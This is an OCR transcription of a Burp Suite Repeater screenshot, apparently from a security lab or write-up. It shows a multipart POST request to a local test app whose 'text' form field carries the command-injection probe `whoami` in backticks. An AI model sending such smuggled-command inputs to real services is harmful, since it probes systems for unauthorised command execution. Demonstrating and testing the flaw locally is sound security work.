 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extende
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /home HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------282086047415303970041271775486
8 Content-Length: 177
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------282086047415303970041271775486
19 Content-Disposition: form-data; name="text"
20
21 `whoami`
22 -----------------------------282086047415303970041271775486--
23